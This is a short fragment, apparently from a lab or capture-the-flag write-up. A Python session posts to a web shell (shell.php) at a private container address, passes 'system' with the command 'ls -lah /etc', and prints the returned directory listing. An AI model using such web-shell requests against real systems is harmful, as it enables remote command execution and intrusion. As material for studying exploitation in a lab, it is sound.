 >>> data=requests.post("http://172.17.0.2/shell.php", data={"_":"system","__":"ls -lah /etc"})
>>> print(data.text)
total 424K
drwxr-xr-x 1 root root   4.0K Dec  4 00:03 .
drwxr-xr-x 1 root root   4.0K Dec  3 23:35 ..
-rw------- 1 root root      0 Nov 12 00:00 .pwd.lock
-rw-r--r-- 1 root root   3.0K Nov 12 00:00 adduser.conf
drwxr-xr-x 1 root root   4.0K Dec  4 00:03 alternatives
drwxr-xr-x 8 root root   4.0K Nov 30 02:04 apache2
drwxr-xr-x 6 root root   4.0K Nov 12 00:00 apt
-rw-r--r-- 1 root root   1.9K May 15  2017 bash.bashrc
-rw-r--r-- 1 root root    367 Apr  9  2017 bindresvport.blacklist
drwxr-xr-x 2 root root   4.0K Nov 30 02:03 cron.d
drwxr-xr-x 1 root root   4.0K Nov 30 02:04 cron.daily
-rw-r--r-- 1 root root   2.9K May 21  2017 debconf.conf
-rw-r--r-- 1 root root      4 Oct 20 10:00 debian_version
drwxr-xr-x 1 root root   4.0K Nov 30 02:04 default
-rw-r--r-- 1 root root    604 Jun 26  2016 deluser.conf